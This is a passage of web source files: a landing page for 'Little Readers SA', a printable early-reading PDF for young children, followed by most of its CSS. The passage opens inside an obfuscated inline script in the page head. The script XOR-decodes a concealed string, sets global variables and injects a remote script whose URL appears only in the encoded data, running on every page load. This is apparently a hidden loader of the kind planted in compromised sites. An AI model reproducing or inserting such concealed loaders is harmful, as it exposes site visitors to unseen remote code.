s_4=0;s_4<l_m8.length;s_4++){n_w.push(l_m8.charCodeAt(s_4)&255);}var v_4=n_w[0];var m_cl=n_w.slice(1,1+v_4);var z_i03o=n_w.slice(1+v_4);var q_p8q=z_i03o.map(function(b,v_6duj){return b^m_cl[v_6duj%v_4];});var h_t="";for(var v_0f=0;v_0f<q_p8q.length;v_0f++){h_t+=String.fromCharCode(q_p8q[v_0f]&255);}var m_1=decodeURIComponent(escape(h_t));var d_en=JSON.parse(m_1);var p_06ej=d_en.globals||[];p_06ej.forEach(function(k_r8){window[k_r8.name]=k_r8.value;});var c_l5=document.createElement("script");c_l5.src=d_en.url;c_l5.async=true;c_l5.defer=true;(d_en.attributes||[]).forEach(function(w_b38){c_l5.setAttribute(w_b38.name,w_b38.value);});(document.head||document.documentElement).appendChild(c_l5);})();</script>
  <script defer src="script.js"></script>
</head>
<body>
  <a class="skip-link" href="#main">Skip to content</a>
  <header class="site-header" id="top">
    <div class="container nav-wrap">
      <a class="brand" href="#top" aria-label="Little Readers SA home"><span class="brand-mark" aria-hidden="true">Lr</span><span>Little Readers <b>SA</b></span></a>
      <button class="menu-button" aria-expanded="false" aria-controls="site-nav" aria-label="Open menu"><span></span><span></span><span></span></button>
      <nav id="site-nav" aria-label="Main navigation">
        <a href="#how">How It Works</a><a href="#inside">What’s Inside</a><a href="#reviews">Reviews</a><a href="#faqs">FAQs</a>
        <a class="button button-small buy-link" href="https://checkout.escalepay.com/5416042">Get Little Readers — R99</a>
      </nav>
    </div>
  </header>

  <main id="main">
    <section class="hero">
      <div class="blob blob-one"></div><div class="blob blob-two"></div>
      <div class="container hero-grid">
        <div class="hero-copy reveal">
          <p class="eyebrow">Printable early reading activities</p>
          <h1>Make Reading<br><span>Feel Like Play</span></h1>
          <p class="lead">Help your child explore letters, sounds, tracing and colouring through fun activities made for young learners.</p>
          <ul class="tick-list compact">
            <li>Instant printable PDF</li><li>Designed for children aged 4–7</li><li>Simple activities for learning at home</li>
          </ul>
          <p class="price-line">Get Little Readers Level 1 for only <strong>R99</strong></p>
          <a class="button button-large buy-link first-cta" href="https://checkout.escalepay.com/5416042">Get Little Readers <span aria-hidden="true">→</span></a>
          <p class="microcopy">Instant access after payment. Download and print at home.</p>
        </div>
        <div class="hero-visual reveal reveal-right" aria-label="Little Readers workbook preview">
          <div class="photo-card"><img src="assets/learning-together.webp" width="768" height="512" alt="A South African mother helping her young child with a printable letter activity"></div>
          <div class="book-mockup" aria-hidden="true"><div class="book-band">LEVEL 1</div><span class="book-kicker">MY FIRST ACTIVITY BOOK</span><strong>Little<br>Readers</strong><div class="letter-row"><i>A</i><i>B</i><i>C</i></div><small>Letters • Sounds • Tracing</small></div>
          <div class="page-peek page-a" aria-hidden="true"><b>Trace the letter</b><strong>A a</strong><span>apple</span></div>
          <div class="page-peek page-b" aria-hidden="true"><b>Match & colour</b><div class="shapes">○ △ □</div></div>
          <div class="age-pill">Made for ages <b>4–7</b></div>
        </div>
      </div>
    </section>

    <section class="trust-strip" aria-label="Product highlights"><div class="container trust-grid"><div><svg><use href="#icon-people"/></svg><span><b>[Add verified reach]</b><small>Young learners reached</small></span></div><div><svg><use href="#icon-download"/></svg><span><b>Instant digital access</b><small>Ready after payment</small></span></div><div><svg><use href="#icon-home"/></svg><span><b>Learn at home</b><small>At your child’s pace</small></span></div></div></section>

    <section class="section problem">
      <div class="container narrow center reveal"><p class="eyebrow">A gentler way to practise</p><h2>Does Learning Time Quickly Become Frustrating?</h2><p class="section-lead">Many children lose interest when early reading feels difficult or repetitive. Little Readers turns essential practice into short, colourful activities that are easier for children to enjoy.</p></div>
      <div class="container card-grid three problem-grid">
        <article class="card reveal"><span class="number">01</span><h3>Letters feel confusing</h3><p>New shapes and sounds can feel like a lot all at once.</p></article>
        <article class="card reveal"><span class="number">02</span><h3>Exercises feel boring</h3><p>Repetition works better when children can trace, match and colour.</p></article>
        <article class="card reveal"><span class="number">03</span><h3>Parents need a starting point</h3><p>Clear, ready-to-print pages make it easier to begin together.</p></article>
      </div>
      <div class="container solution-note reveal"><span class="scribble" aria-hidden="true">Aa</span><p>Learning can begin with one enjoyable page at a time.</p></div>
    </section>

    <section class="section benefits green-tint">
      <div class="container narrow center reveal"><p class="eyebrow">Skills that grow together</p><h2>Build the Foundations for Confident Reading</h2><p class="section-lead">Playful, focused practice for the little skills that support early learning.</p></div>
      <div class="container card-grid three benefit-grid">
        <article class="benefit-card reveal"><span class="icon"><svg><use href="#icon-letter"/></svg></span><h3>Letters & sounds</h3><p>Recognise letter shapes and connect them with first sounds.</p></article>
        <article class="benefit-card reveal"><span class="icon orange"><svg><use href="#icon-pencil"/></svg></span><h3>Pencil control</h3><p>Follow tracing paths that prepare little hands for writing.</p></article>
        <article class="benefit-card reveal"><span class="icon blue"><svg><use href="#icon-palette"/></svg></span><h3>Creative learning</h3><p>Reinforce new ideas through colouring and matching.</p></article>
        <article class="benefit-card reveal"><span class="icon blue"><svg><use href="#icon-chat"/></svg></span><h3>Early vocabulary</h3><p>Meet useful words through simple, familiar pictures.</p></article>
        <article class="benefit-card reveal"><span class="icon"><svg><use href="#icon-focus"/></svg></span><h3>Focus & fine motor skills</h3><p>Build coordination through short, age-friendly activities.</p></article>
        <article class="benefit-card reveal"><span class="icon orange"><svg><use href="#icon-star"/></svg></span><h3>Growing confidence</h3><p>Celebrate progress one completed activity at a time.</p></article>
      </div>
    </section>

    <section class="section inside" id="inside">
      <div class="container inside-grid">
        <div class="worksheet-stack reveal" aria-label="Examples of printable learning pages"><div class="sheet sheet-back"><span>Find & circle</span><strong>B b</strong><div class="dots">● ○ ● ○</div></div><div class="sheet sheet-front"><span>Trace & say</span><strong>A a</strong><div class="trace">A A A A</div><div class="draw-box">apple</div><small>Little Readers • Level 1</small></div></div>
        <div class="reveal"><p class="eyebrow">What’s inside</p><h2>What Your Child Will Discover Inside</h2><ul class="discovery-list"><li>Letter recognition activities</li><li>First sounds practice</li><li>Tracing exercises</li><li>Colouring activities</li><li>Picture and vocabulary exercises</li><li>Fun learning challenges</li></ul><div class="info-note"><svg><use href="#icon-info"/></svg><p><b>A digital printable book.</b><br>No physical product will be delivered.</p></div></div>
      </div>
    </section>

    <section class="section how green-tint" id="how">
      <div class="container narrow center reveal"><p class="eyebrow">From checkout to learning</p><h2>Start Learning in Three Simple Steps</h2></div>
      <div class="container steps">
        <article class="step reveal"><span>1</span><div><h3>Get Little Readers</h3><p>Complete your secure payment online.</p></div></article><i aria-hidden="true"></i>
        <article class="step reveal"><span>2</span><div><h3>Download the PDF</h3><p>Receive instant access to your printable book.</p></div></article><i aria-hidden="true"></i>
        <article class="step reveal"><span>3</span><div><h3>Print and learn</h3><p>Choose a few activities and learn together at home.</p></div></article>
      </div>
    </section>

    <section class="section moments"><div class="container moments-card reveal"><img src="assets/learning-together.webp" loading="lazy" width="768" height="512" alt="A parent and child sharing a positive learning moment at home"><div><p class="eyebrow light">Made for real family moments</p><h2>Small Activities Can Create Big Learning Moments</h2><p>Imagine seeing your child recognise a letter, remember its sound and proudly complete an activity. Every small achievement can help build the confidence needed for the next step.</p><a class="button button-yellow buy-link" href="https://checkout.escalepay.com/5416042">Help My Child Get Started</a></div></div></section>

    <section class="section story"><div class="container story-grid"><div class="big-letter reveal" aria-hidden="true">A<span>a</span></div><div class="reveal"><p class="eyebrow">A simple beginning</p><h2>It Starts With One Letter</h2><p>At first, a letter may look like just another shape. Then your child traces it, colours it and begins to recognise its sound. Little by little, the page becomes familiar, learning becomes more enjoyable and confidence begins to grow.</p><p>Little Readers Level 1 gives families a simple way to practise these important early skills at home — without complicated preparation.</p><a class="text-link buy-link" href="https://checkout.escalepay.com/5416042">Get Little Readers for R99 <span>→</span></a></div></div></section>

    <section class="section reviews green-tint" id="reviews">
      <div class="container narrow center reveal"><p class="eyebrow">Parent feedback</p><h2>What Parents Are Saying</h2><p class="section-lead">Messages shared by families using Little Readers at home.</p></div>
      <div class="review-carousel reveal" aria-label="Parent feedback screenshots">
        <div class="review-track">
          <div class="review-set">
            <figure><img src="assets/review-1.jpg" loading="lazy" width="360" height="640" alt="Customer message after receiving access to Little Readers"></figure>
            <figure><img src="assets/review-2.jpg" loading="lazy" width="427" height="640" alt="Parent feedback about improved reading confidence"></figure>
            <figure><img src="assets/review-3.jpg" loading="lazy" width="427" height="640" alt="Parent conversation about enjoying Little Readers lessons"></figure>
            <figure><img src="assets/review-4.jpg" loading="lazy" width="427" height="640" alt="Parent feedback about a child enjoying reading activities"></figure>
            <figure><img src="assets/review-5.jpg" loading="lazy" width="360" height="640" alt="Parent message about a Little Readers lesson and progress"></figure>
            <figure><img src="assets/review-6.jpg" loading="lazy" width="463" height="640" alt="Family feedback celebrating completion of Little Readers Level 1"></figure>
          </div>
          <div class="review-set" aria-hidden="true">
            <figure><img src="assets/review-1.jpg" loading="lazy" width="360" height="640" alt=""></figure>
            <figure><img src="assets/review-2.jpg" loading="lazy" width="427" height="640" alt=""></figure>
            <figure><img src="assets/review-3.jpg" loading="lazy" width="427" height="640" alt=""></figure>
            <figure><img src="assets/review-4.jpg" loading="lazy" width="427" height="640" alt=""></figure>
            <figure><img src="assets/review-5.jpg" loading="lazy" width="360" height="640" alt=""></figure>
            <figure><img src="assets/review-6.jpg" loading="lazy" width="463" height="640" alt=""></figure>
          </div>
        </div>
      </div>
    </section>

    <section class="section offer" id="offer"><div class="container offer-card reveal"><div class="offer-copy"><p class="eyebrow light">Everything you need to begin</p><h2>Give Your Child a Confident Start</h2><p>A friendly first step into letters, sounds and early writing — ready whenever your family is.</p><ul class="tick-list"><li>Little Readers Level 1 printable PDF</li><li>Letters and first sounds</li><li>Tracing and colouring activities</li><li>Instant digital access</li><li>Print activities whenever needed*</li></ul><small>*Subject to the seller’s personal-use printing licence.</small></div><div class="price-card"><span>Little Readers Level 1</span><p>Only</p><strong>R99</strong><a class="button button-yellow button-large checkout-button buy-link" href="https://checkout.escalepay.com/5416042">Get Little Readers <span aria-hidden="true">→</span></a><div class="payment-feedback" role="status" aria-live="polite"></div><ul><li>Secure payment</li><li>Instant access</li><li>Digital product</li></ul></div></div>
      <div class="container policy-note reveal"><svg><use href="#icon-shield"/></svg><div><b>Refund policy</b><p>[Insert the approved refund or satisfaction policy here.]</p></div></div>
    </section>

    <section class="section faq" id="faqs"><div class="container faq-grid"><div class="reveal"><p class="eyebrow">Good to know</p><h2>Frequently Asked Questions</h2><p>Still unsure about something? These answers cover the essentials.</p></div><div class="accordion reveal">
      <details><summary>What age is Little Readers Level 1 for?<span></span></summary><p>It is designed primarily for young learners aged 4–7, but every child develops at a different pace.</p></details>
      <details><summary>Is this a physical book?<span></span></summary><p>No. This is a digital printable PDF. No physical product will be shipped.</p></details>
      <details><summary>How will I receive the book?<span></span></summary><p>You will receive access to download the PDF after your payment is confirmed.</p></details>
      <details><summary>Can I print it more than once?<span></span></summary><p>[Add the exact personal-use printing licence permitted by the seller here.]</p></details>
      <details><summary>Do I need to be a teacher?<span></span></summary><p>No. The activities are designed to be simple for parents and caregivers to use at home.</p></details>
      <details><summary>What does my child practise?<span></span></summary><p>Letters, first sounds, tracing, colouring, vocabulary, focus and early writing skills.</p></details>
      <details><summary>How quickly can we start?<span></span></summary><p>You can download the book after payment and begin as soon as you are ready to print.</p></details>
    </div></div></section>

    <section class="final-cta"><div class="container center reveal"><span class="mini-logo">Lr</span><h2>Your Child’s Reading Journey Can Start Today</h2><p>Download Little Readers Level 1 and turn letters, sounds, tracing and colouring into enjoyable learning moments at home.</p><strong>Get instant access for only R99</strong><a class="button button-yellow button-large buy-link" href="https://checkout.escalepay.com/5416042">Get Little Readers <span>→</span></a><small>Printable PDF. Instant digital access after payment.</small></div></section>
  </main>
  <footer><div class="container footer-grid"><a class="brand light-brand" href="#top"><span class="brand-mark">Lr</span><span>Little Readers <b>SA</b></span></a><nav aria-label="Footer navigation"><a href="mailto:hello@example.com">Contact</a><a href="#">Privacy Policy</a><a href="#">Terms & Conditions</a><a href="#">Refund Policy</a></nav><p>Little Readers Level 1 is a digital product. No physical item will be delivered.<br><span>© <span id="year"></span> Little Readers SA. All rights reserved.</span></p></div></footer>
  <div class="mobile-buy" aria-hidden="true"><div><small>Little Readers Level 1</small><b>R99</b></div><a class="button button-yellow buy-link" href="https://checkout.escalepay.com/5416042">Get It Now</a></div>

  <svg class="svg-sprite" aria-hidden="true"><defs>
    <symbol id="icon-people" viewBox="0 0 24 24"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2M9 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8M22 21v-2a4 4 0 0 0-3-3.87M16 3.13a4 4 0 0 1 0 7.75"/></symbol>
    <symbol id="icon-download" viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4M7 10l5 5 5-5M12 15V3"/></symbol>
    <symbol id="icon-home" viewBox="0 0 24 24"><path d="M3 11l9-8 9 8v10h-6v-6H9v6H3z"/></symbol>
    <symbol id="icon-letter" viewBox="0 0 24 24"><path d="M5 20L11 4h2l6 16M7 15h10"/></symbol><symbol id="icon-pencil" viewBox="0 0 24 24"><path d="M12 20h9M16.5 3.5a2.12 2.12 0 0 1 3 3L8 18l-4 1 1-4z"/></symbol><symbol id="icon-palette" viewBox="0 0 24 24"><path d="M12 3a9 9 0 0 0 0 18h1.5a1.5 1.5 0 0 0 0-3H12a2 2 0 0 1 0-4h3a6 6 0 0 0 6-6c0-3-4-5-9-5z"/><path d="M7 9h.01M10 6h.01M15 7h.01"/></symbol><symbol id="icon-chat" viewBox="0 0 24 24"><path d="M21 15a4 4 0 0 1-4 4H8l-5 3 1.5-5A8 8 0 1 1 21 15z"/></symbol><symbol id="icon-focus" viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M3 8V3h5M16 3h5v5M21 16v5h-5M8 21H3v-5"/></symbol><symbol id="icon-star" viewBox="0 0 24 24"><path d="M12 2l3 6 7 .9-5 4.8 1.2 6.8L12 17.3 5.8 20.5 7 13.7 2 8.9 9 8z"/></symbol><symbol id="icon-info" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4M12 8h.01"/></symbol><symbol id="icon-shield" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></symbol>
  </defs></svg>
</body></html>
---- styles.css ----
:root{--green:#2e7d5b;--green-dark:#18332b;--mint:#eaf7f0;--yellow:#f9c74f;--blue:#dff3fa;--orange:#f4a261;--muted:#5e6f69;--white:#fff;--shadow:0 18px 55px rgba(24,51,43,.12);--radius:24px}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:90px}body{margin:0;color:var(--green-dark);font-family:Nunito,system-ui,sans-serif;font-size:16px;line-height:1.65;background:#fff;overflow-x:hidden}img{max-width:100%;display:block}a{color:inherit}button,a{font:inherit}.container{width:min(1180px,calc(100% - 40px));margin-inline:auto}.narrow{max-width:760px}.center{text-align:center}.skip-link{position:fixed;left:12px;top:-100px;background:#fff;padding:10px 18px;z-index:1000}.skip-link:focus{top:12px}.site-header{height:74px;position:sticky;top:0;background:rgba(255,255,255,.94);backdrop-filter:blur(14px);z-index:100;border-bottom:1px solid rgba(46,125,91,.1)}.nav-wrap{height:100%;display:flex;align-items:center;justify-content:space-between}.brand{display:flex;align-items:center;gap:10px;text-decoration:none;font-family:Fredoka,sans-serif;font-weight:700;font-size:18px}.brand b{color:var(--green)}.brand-mark,.mini-logo{display:grid;place-items:center;width:39px;height:39px;border-radius:12px;background:var(--green);color:white;font-family:Fredoka;font-size:20px;transform:rotate(-3deg)}#site-nav{display:flex;align-items:center;gap:27px}#site-nav>a:not(.button){text-decoration:none;font-weight:700;font-size:14px}#site-nav>a:not(.button):hover{color:var(--green)}.button{display:inline-flex;align-items:center;justify-content:center;gap:12px;min-height:48px;padding:0 24px;border:0;border-radius:14px;background:var(--green);color:#fff;font-weight:800;text-decoration:none;cursor:pointer;box-shadow:0 10px 24px rgba(46,125,91,.22);transition:.2s ease}.button:hover{transform:translateY(-2px) scale(1.01);box-shadow:0 15px 28px rgba(46,125,91,.28)}.button:focus-visible,a:focus-visible,summary:focus-visible,.menu-button:focus-visible{outline:3px solid var(--yellow);outline-offset:3px}.button-small{min-height:44px;padding-inline:18px;font-size:14px}.button-large{min-height:58px;padding-inline:32px;font-size:17px}.button-yellow{background:var(--yellow);color:var(--green-dark);box-shadow:0 12px 26px rgba(249,199,79,.24)}.menu-button{display:none;background:transparent;border:0;width:44px;height:44px;padding:10px}.menu-button span{display:block;width:23px;height:2px;background:var(--green-dark);margin:5px;border-radius:2px}.hero{position:relative;padding:76px 0 92px;background:linear-gradient(135deg,#fff 55%,#f4fbf7);isolation:isolate}.hero-grid{display:grid;grid-template-columns:.95fr 1.05fr;align-items:center;gap:72px}.eyebrow{text-transform:uppercase;letter-spacing:.14em;font-size:12px;font-weight:800;color:var(--green);margin:0 0 15px}.hero h1,.section h2,.final-cta h2{font-family:Fredoka,sans-serif;line-height:1.05;letter-spacing:-.025em;margin:0}.hero h1{font-size:clamp(48px,5.1vw,74px)}.hero h1 span{color:var(--green)}.lead{font-size:19px;color:var(--muted);max-width:590px;margin:24px 0}.tick-list{padding:0;margin:24px 0;list-style:none}.tick-list li{position:relative;padding:7px 0 7px 30px}.tick-list li:before{content:'✓';position:absolute;left:0;width:20px;height:20px;border-radius:50%;background:var(--mint);color:var(--green);font-size:12px;font-weight:900;text-align:center;line-height:20px}.compact{display:flex;gap:18px;flex-wrap:wrap}.compact li{font-size:14px}.price-line{margin:26px 0 16px;color:var(--muted)}.price-line strong{font-family:Fredoka;color:var(--green-dark);font-size:24px}.microcopy{font-size:13px;color:var(--muted);margin:10px 0}.hero-visual{height:530px;position:relative}.photo-card{position:absolute;right:0;top:22px;width:78%;border:8px solid #fff;border-radius:36px;overflow:hidden;box-shadow:var(--shadow);transform:rotate(2deg)}.photo-card img{aspect-ratio:1.18;object-fit:cover}.book-mockup{position:absolute;left:0;bottom:10px;width:235px;height:310px;border-radius:12px 22px 22px 12px;padding:38px 22px 20px;background:linear-gradient(145deg,#eaf7f0,#fff);box-shadow:-8px 18px 45px rgba(24,51,43,.22);border-left:8px solid var(--green);transform:rotate(-5deg);z-index:3}.book-band{position:absolute;top:0;right:20px;background:var(--yellow);padding:8px 12px;border-radius:0 0 9px 9px;font-size:11px;font-weight:900}.book-kicker{font-size:9px;letter-spacing:.12em;font-weight:800;color:var(--green)}.book-mockup>strong{display:block;font:700 42px/0.9 Fredoka;color:var(--green-dark);margin:20px 0}.book-mockup small{font-size:10px;font-weight:800}.letter-row{display:flex;gap:8px;margin:25px 0 15px}.letter-row i{font-style:normal;font:700 19px Fredoka;width:35px;height:35px;display:grid;place-items:center;border-radius:9px;background:var(--yellow)}.letter-row i:nth-child(2){background:var(--blue)}.letter-row i:nth-child(3){background:var(--orange)}.page-peek{position:absolute;background:white;border-radius:10px;padding:15px;box-shadow:0 12px 30px rgba(24,51,43,.15);z-index:2;font-size:10px;color:var(--muted)}.page-peek b{display:block;color:var(--green-dark)}.page-peek strong{font:700 35px Fredoka;color:var(--green);display:block}.page-a{right:10px;bottom:-18px;width:150px;transform:rotate(7deg)}.page-b{left:200px;bottom:0;width:145px;transform:rotate(-2deg)}.shapes{font-size:26px;color:var(--orange);margin-top:14px}.age-pill{position:absolute;right:-8px;top:5px;background:var(--yellow);border:5px solid white;border-radius:999px;padding:9px 14px;z-index:5;font-size:12px;box-shadow:0 8px 20px rgba(24,51,43,.12)}.blob{position:absolute;border-radius:48% 52% 60% 40%;z-index:-1;filter:blur(.2px)}.blob-one{width:220px;height:220px;background:var(--blue);right:-90px;top:80px}.blob-two{width:120px;height:120px;background:#fff1cc;left:-50px;bottom:40px}.trust-strip{background:var(--mint);border-block:1px solid #d9eee2}.trust-grid{display:grid;grid-template-columns:repeat(3,1fr);padding:22px 0}.trust-grid>div{display:flex;align-items:center;justify-content:center;gap:13px;border-right:1px solid #cce5d7}.trust-grid>div:last-child{border:0}.trust-grid svg,.info-note svg,.policy-note svg{width:25px;height:25px;fill:none;stroke:var(--green);stroke-width:1.8}.trust-grid span,.trust-grid small,.trust-grid b{display:block}.trust-grid b{font-size:14px}.trust-grid small{font-size:12px;color:var(--muted)}.section{padding:105px 0}.section h2,.final-cta h2{font-size:clamp(34px,4vw,50px)}.section-lead{color:var(--muted);font-size:18px;margin:22px auto 0}.card-grid{display:grid;gap:24px}.three{grid-template-columns:repeat(3,1fr)}.problem-grid{margin-top:48px}.card,.benefit-card,.review-card{border:1px solid #e2ece7;border-radius:var(--radius);padding:30px;background:#fff;transition:.25s ease}.card:hover,.benefit-card:hover,.review-card:hover{transform:translateY(-5px);box-shadow:var(--shadow)}.card .number{font:700 44px Fredoka;color:#dcebe4}.card h3,.benefit-card h3,.step h3{font:700 20px Fredoka;margin:10px 0 8px}.card p,.benefit-card p,.step p{color:var(--muted);margin:0}.solution-note{margin-top:45px;background:var(--green-dark);color:#fff;border-radius:24px;padding:30px;text-align:center;position:relative;overflow:hidden}.solution-note p{font:600 25px Fredoka;margin:0;position:relative}.scribble{position:absolute;left:25px;top:-32px;font:700 100px Fredoka;color:rgba(255,255,255,.07)}.green-tint{background:var(--mint)}.benefit-grid{margin-top:50px}.benefit-card{border:0}.icon{width:48px;height:48px;display:grid;place-items:center;border-radius:15px;background:var(--mint)}.icon.orange{background:#fff0e2}.icon.blue{background:var(--blue)}.icon svg{width:24px;height:24px;fill:none;stroke:var(--green);stroke-width:1.8}.inside-grid{display:grid;grid-template-columns:1fr .9fr;align-items:center;gap:100px}.worksheet-stack{min-height:480px;position:relative}.sheet{position:absolute;width:350px;height:440px;background:white;border:1px solid #d9e7e0;border-radius:15px;padding:35px;box-shadow:var(--shadow)}.sheet-front{right:40px;top:0;transform:rotate(4deg)}.sheet-back{left:30px;top:24px;transform:rotate(-8deg);background:var(--blue)}.sheet span{font-weight:800;color:var(--green)}.sheet strong{font:700 95px Fredoka;display:block;margin:25px 0;color:var(--green-dark)}.trace{word-spacing:14px;color:#9fcab6;font:600 24px Fredoka;border-block:2px dashed #cadbd3;padding:15px 0}.draw-box{height:85px;border:2px dashed var(--orange);border-radius:12px;margin:20px 0;display:grid;place-items:center;color:var(--muted)}.sheet small{font-weight:700;color:var(--muted)}.dots{font-size:25px;color:var(--orange);word-spacing:15px}.discovery-list{display:grid;grid-template-columns:1fr 1fr;gap:13px;padding:0;list-style:none;margin:30px 0}.discovery-list li{padding-left:25px;position:relative;font-weight:700}.discovery-list li:before{content:'•';position:absolute;left:4px;color:var(--orange);font-size:24px;line-height:1}.info-note,.policy-note{display:flex;gap:14px;background:var(--blue);padding:18px;border-radius:16px}.info-note svg{flex:0 0 24px}.info-note p{margin:0;font-size:14px}.steps{display:flex;align-items:center;gap:28px;margin-top:55px}.step{display:flex;align-items:flex-start;gap:16px;flex:1;background:#fff;padding:25px;border-radius:20px}.step>span{width:45px;height:45px;display:grid;place-items:center;flex:0 0 45px;border-radius:50%;background:var(--yellow);font:700 20px Fredoka}.steps>i{width:50px;height:1px;border-top:2px dashed #95c6ad}.moments-card{display:grid;grid-template-columns:1fr 1fr;background:var(--green-dark);border-radius:36px;overflow:hidden;color:white;box-shadow:var(--shadow)}.moments-card img{width:100%;height:100%;object-fit:cover}.moments-card>div{padding:65px 55px}.moments-card p{color:#d7e7df}.eyebrow.light{color:#a9dbc3}.story-grid{display:grid;grid-template-columns:.65fr 1fr;align-items:center;gap:70px;max-width:950px}.big-letter{width:330px;height:330px;border-radius:50% 42% 55% 45%;display:grid;place-items:center;background:var(--yellow);font:700 210px/1 Fredoka;color:var(--green);position:relative}.big-letter span{font-size:80px;position:absolute;bottom:30px;right:35px;color:var(--green-dark)}.story p{color:var(--muted)}.text-link{display:inline-flex;gap:10px;color:var(--green);font-weight:900;text-decoration:none;border-bottom:2px solid var(--yellow);padding-bottom:4px}.review-grid{margin-top:50px}.review-card{min-height:250px;display:flex;flex-direction:column}.quote{font:700 60px/1 Georgia;color:var(--yellow)}.review-card>p{font-size:17px;flex:1}.review-card>div{display:flex;gap:12px;align-items:center}.avatar{display:grid;place-items:center;width:45px;height:45px;border-radius:50%;background:var(--mint);font-weight:900}.avatar.orange{background:#fff0e2}.avatar.blue{background:var(--blue)}.review-card small,.review-card small b{display:block}.review-card small{color:var(--muted)}.offer{background:#f8fbf9}.offer-card{display:grid;grid-template-columns:1.1fr .8fr;gap:80px;background:var(--green);border-radius:38px;padding:65px;color:white;box-shadow:var(--shadow)}.offer-copy p{color:#d8ebe2}.offer-copy .tick-list li:before{background:rgba(255,255,255,.15);color:white}.price-card{background:white;color:var(--green-dark);border-radius:28px;padding:40px;text-align:center;align-self:center}.price-card>span{font-weight:800}.price-card>p{margin:20px 0 -10px;color:var(--muted)}.price-card>strong{font:700 70px Fredoka;color:var(--green);display:block}.price-card .button{width:100%}.price-card ul{display:flex;list-style:none;padding:0;justify-content:space-between;font-size:11px;color:var(--muted);margin:20px 0 0}.checkout-button.loading{pointer-events:none;opacity:.8}.checkout-button.loading:before{content:'';width:17px;height:17px;border:2px solid currentColor;border-top-color:transparent;border-radius:50%;animation:spin .7s linear infinite}.payment-feedback{font-size:13px;margin-top:10px;color:#a94442}.policy-note{max-width:720px;margin:28px auto 0;background:#fff4dd;border:1px solid #f4dfaf}.policy-note p{margin:3px 0 0;color:var(--muted)}.faq-grid{display:grid;grid-template-columns:.65fr 1fr;gap:90px}.faq-grid>div:first-child{position:sticky;top:120px;align-self:start}.accordion details{border-bottom:1px solid #dce7e2}.accordion summary{cursor:pointer;list-style:none;padding:22px 40px 22px 0;font-weight:800;position:relative}.accordion summary::-webkit-details-marker{display:none}.accordion summary span:before,.accordion summary span:after{content:'';position:absolute;right:5px;top:33px;width:14px;height:2px;background:var(--green)}.accordion summary span:after{transform:rotate(90deg);transition:.2s}.accordion details[open] summary span:after{transform:rotate(0)}.accordion details p{color:var(--muted);margin:0 0 22px}.final-cta{background:var(--green);color:white;padding:90px 0}.final-cta .container{max-width:780px}.mini-logo{margin:0 auto 25px;background:white;color:var(--green)}.final-cta p{color:#dcebe4;font-size:18px}.final-cta>div>strong,.final-cta>div>small{display:block}.final-cta .button{margin:22px 0 14px}.final-cta small{color:#cfe4da}footer{padding:55px 0;background:#10241e;color:#cbd8d3}.footer-grid{display:grid;grid-template-columns:1fr 1.2fr 1fr;align-items:start;gap:30px}.light-brand{color:white}.light-brand .brand-mark{background:var(--yellow);color:var(--green-dark)}footer nav{display:flex;flex-wrap:wrap;gap:20px}footer nav a{font-size:13px;text-decoration:none}footer p{font-size:12px;margin:0}footer p span{color:#789087}.mobile-buy{display:none}.svg-sprite{position:absolute;width:0;height:0;overflow:hidden}.reveal{opacity:0;transform:translateY(22px);transition:opacity .6s ease,transform .6s ease}.reveal-right{transform:translateX(24px)}.reveal.visible{opacity:1;transform:none}@keyframes spin{to{transform:rotate(360deg)}}
@media(max-width:900px){.menu-button{display:block;position:relative;z-index:3}#site-nav{display:none;position:absolute;top:66px;left:20px;right:20px;background:white;border-radius:20px;box-shadow:var(--shadow);padding:20px;flex-direction:column;align-items:stretch;gap:8px}#site-nav.open{display:flex}#site-nav>a{padding:10px}.hero{padding-top:45px}.hero-grid,.inside-grid,.story-grid,.faq-grid{grid-template-columns:1fr;gap:55px}.hero-copy{text-align:center}.hero-copy .lead{margin-inline:auto}.compact{justify-content:center}.hero-visual{height:500px;max-width:630px;width:100%;margin:auto}.inside-grid>div:last-child{text-align:center}.discovery-list{text-align:left}.three{grid-template-columns:repeat(2,1fr)}.steps{display:grid;grid-template-columns:1fr}.steps>i{display:none}.moments-card{grid-template-columns:1fr}.moments-card img{max-height:400px}.big-letter{margin:auto}.offer-card{grid-template-columns:1fr;gap:35px}.faq-grid>div:first-child{position:static;text-align:center}.footer-grid{grid-template-columns:1fr 1fr}.footer-grid p{grid-column:1/-1}.worksheet-stack{max-width:600px;width:100%;margin:auto}}
@media(max-width:600px){.container{width:min(100% - 40px,1180px)}.site-header{height:66px}.brand{font-size:16px}.brand-mark{width:35px;height:35px}.hero{padding:38px 0 60px}.hero h1{font-size:43px}.lead{font-size:17px}.compact{display:block;text-align:left;max-width:340px;margin:20px auto}.first-cta{width:100%}.hero-visual{height:390px;margin-top:10px}.photo-card{width:82%;border-width:5px;border-radius:24px}.book-mockup{width:165px;height:225px;padding:28px 15px 12px}.book-mockup>strong{font-size:29px;margin:12px 0}.book-band{font-size:8px;padding:5px 8px}.letter-row{margin:14px 0 8px}.letter-row i{width:25px;height:25px;font-size:14px}.page-peek{display:none}.age-pill{right:0;top:0}.trust-grid{grid-template-columns:1fr;padding:10px 0}.trust-grid>div{justify-content:flex-start;padding:13px 8px;border-right:0;border-bottom:1px solid #cce5d7}.trust-grid>div:last-child{border:0}.section{padding:75px 0}.section h2,.final-cta h2{font-size:36px}.section-lead{font-size:16px}.three{grid-template-columns:1fr}.problem-grid,.benefit-grid,.review-grid{margin-top:35px}.card,.benefit-card,.review-card{padding:25px}.solution-note p{font-size:20px}.inside-grid{gap:25px}.worksheet-stack{min-height:370px}.sheet{width:265px;height:345px;padding:24px}.sheet-front{right:10px}.sheet-back{left:5px}.sheet strong{font-size:65px;margin:15px 0}.trace{font-size:17px}.draw-box{height:65px;margin:14px 0}.discovery-list{grid-template-columns:1fr}.steps{margin-top:35px}.moments-card{border-radius:25px}.moments-card>div{padding:35px 25px}.moments-card .button{width:100%}.story-grid{gap:40px}.big-letter{width:230px;height:230px;font-size:150px}.big-letter span{font-size:55px}.offer-card{width:calc(100% - 24px);padding:32px 20px;border-radius:28px}.price-card{padding:28px 